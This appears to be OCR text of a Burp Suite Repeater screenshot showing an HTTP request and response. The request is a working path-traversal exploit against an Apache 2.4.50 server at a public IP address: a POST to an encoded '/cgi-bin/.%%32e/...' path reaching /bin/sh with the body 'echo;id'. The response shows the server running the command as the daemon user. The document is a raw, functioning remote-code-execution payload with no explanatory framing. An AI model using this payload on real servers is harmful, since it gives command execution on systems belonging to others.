 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
6 × ...
Send Cancel < > Target: http://180.76.161.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%%32e/.%%32e/.%%32e/.%%32e/bin/sh HTTP/1.1
2 Host: 180.76.161.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
12 If-None-Match: "2d-432a5e4a73a80"
13 Cache-Control: max-age=0
14 Content-Length: 7
15
16 echo;id
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 04:22:09 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8
? Search... 0 matches
INSPECTOR
Done 170 bytes | 83 millis